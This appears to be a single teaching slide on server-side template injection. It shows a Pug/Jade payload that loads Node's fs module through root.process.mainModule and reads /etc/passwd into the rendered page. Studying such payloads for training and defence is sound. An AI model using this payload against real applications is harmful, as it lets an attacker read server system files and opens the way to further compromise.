

# Server Side Template Injection (Example 1)
Once we have identified an injectable parameter, we need to be able to get access to the processing system:
- var d = root.process.mainModule.require('fs').readFileSync('/etc/passwd').toString();
div #{d}